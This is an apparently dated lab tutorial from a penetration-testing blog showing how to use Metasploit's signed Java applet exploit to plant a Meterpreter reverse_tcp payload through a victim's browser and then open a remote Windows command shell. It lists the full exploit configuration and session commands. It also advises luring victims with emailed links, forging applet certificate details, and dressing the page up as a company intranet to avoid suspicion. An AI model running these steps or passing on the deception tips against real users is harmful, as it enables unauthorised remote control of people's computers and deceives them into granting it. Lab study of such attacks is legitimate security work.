Using a recent Java exploit released by
Nathan Keltner of
The Metasploit Project, Pentura Labs are going to demonstrate how to inject a Meterpreter payload into a browser session via a Java applet.
To get this attack working. you'll need to get your victim to click the attackers URL via whichever method you choose (email, verbal, linked from a website etc.). Once the applet has been executed, your payload is delivered and running......
For this demonstration, we'll use two machines in our lab; one running BackTrack4 with Metasplot Framework 3 (MSF3) and the other running Windows Vista SP2 with IE8 and/or FireFox v3.5. As this attack use a Java applet and a victim running Java Runtime Environment (JRE) the browser shouldn't matter, its the responsibility of JRE to execute the applet.
A bit of preparation is needed with BT4 before we begin, here's what to do:
Install Sun Java JDK and rjb gem, then set global variables:
root@bt: apt-get install sun-java6-jdk
root@bt: gem install rjbSet global variables for Metasploit to use JDK:
root@bt: echo "JAVA_HOME=/usr/lib/jvm/java-6-sun" >> /etc/bash.bashrcroot@bt: echo "export JAVA_HOME" >> /etc/bash.bashrcroot@bt: JAVA_HOME=/usr/lib/jvm/java-6-sunroot@bt: export JAVA_HOME>> Be sure to update Metasploit Framework, this is done from the working directory of MSF3:
root@bt:/pentest/exploits/framework3: svn upSetting up Windows Vista SP2 with SUN JREJRE v1.6.0_15 was installed on our machine, grab it
hereSetting the exploit in Metasploit Framework 3 (MSF3)Here we choose our MSF3 Java exploit, set some exploit options and then choose our payload that will be loaded in the Java applet.
Start the MSF3 console and set ' java_signed_applet' as the exploit
use exploit/multi/browser/java_signed_appletSet the target type, in this case, TARGET 1 is for our Windows Vista machine
set TARGET 1Set the MSF3 listening IP address for the web server
set SRVHOST 10.2.4.200Set the MSF3 listening TCP port for the web server
set SRVPORT 80Set the URI Path. This will form the URL that we'll entice the victim to visit (e.g. /pentura)
set URIPATH penturaSpecify our payload to run with the Java applet, we're going to use a Meterpreter payload where the Windows Vista machine will connect back to our BT4 machine.
set PAYLOAD windows/meterpreter/reverse_tcpWe need to set some options for the PAYLOAD itself. In this demo, our meterpreter payload will have the victim connect back to our attacker machine on TCP port 4444
set LHOST 10.2.4.200
set LPORT 4444Now we'll start having some fun, run the exploit in MSF3. You'll see MSF3 start a web sever and listen out for connections

On the Windows Vista machine, we'll start a browser and connect to http://10.2.4.200/pentura. Observing the MSF3 console, we see the connection inbound from the victim. The MSF3 web server gets ready with the Java applet and then a Java applet cert warning appears in the browser, click "Run" (or "Accept" in some JRE versions).


Once the users accepts and runs the applet, back on the MSF3 console we see the Java applet is delivered and a Meterpreter session is spawned (session #1).

Lets go ahead and connect to the Meterpreter session #1 and see if we can get a command shell on the victim machine
sessions -i 1shell
BINGO! We have a Windows command prompt on our remote machine! :o)
Now we can issue Windows commands on the victim machine. Alternatively, instead of connecting to a shell, Meterpreter supports a number of scripts that provides a host of other functionality.
Other Attack OptionsOption #1Modify the Java applet certificate settings to more realistic/authentic values. We used the defaults in this demo but you can change the following. In MSF3, use the “info” command once you’ve set the exploit:

Changing these settings to something the victim would more likely accept as legitimate. "...ooh, a company news ticker...."

Upon connection to your attacker machine, they'd see this instead:
 Option #2
Option #2Use SSL if possible, users often assume an HTTPS connection is totally secure...even its content is ‘safe’....whatever....MSF3 payloads will soon change that :o)
Option #3Use a properly constructed web page. This demo used a simple blank page with "Loading, Please Wait" at the top. A company intranet page or something similar looking hosted by an attack machine would disguise your nefarious activities and avoid suspicion.
Thanks To......Dark Operator for all his contributions towards Metasploit and crucially the Meterpreter tutorials for which I am forever reading, testing and using!
The rest of the crew at
PaulDotCom for making all this great information available to the masses (and also having a great show!) :o)
And finally to Nathan Keltner and all those involved in
The Metasploit Project and for making a great exploitation framework.